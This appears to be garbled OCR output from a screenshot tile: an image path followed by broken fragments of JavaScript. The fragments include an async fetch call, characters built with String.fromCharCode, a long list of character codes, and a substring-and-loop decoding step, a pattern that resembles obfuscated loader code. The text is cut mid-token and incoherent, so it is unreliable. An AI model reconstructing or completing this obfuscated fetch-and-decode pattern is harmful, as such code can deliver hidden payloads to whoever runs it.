
-18
 u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ivator